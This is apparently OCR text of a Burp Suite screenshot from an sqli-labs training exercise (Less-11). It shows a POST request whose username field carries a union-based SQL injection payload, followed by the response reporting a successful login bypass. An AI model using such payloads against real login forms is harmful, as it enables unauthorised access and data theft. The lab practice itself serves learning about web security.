 Send Cancel < ▼ > ▼ Target: http://192.168.74.143:86
Request
Pretty Raw Hex \n
1 POST /Less-11/ HTTP/1.1
2 Host: 192.168.74.143:86
3 User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64;
rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.74.143:86/Less-11/
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 57
13
14 uname=0' union select 1,2
--+&passwd=admin&submit=Submit
Response
Pretty Raw Hex Render \n
Welcome Dhakkan
Username :
Password :
Submit
Your Login name:1
Your Password:2
SUCCESSFULLY
LOGGED IN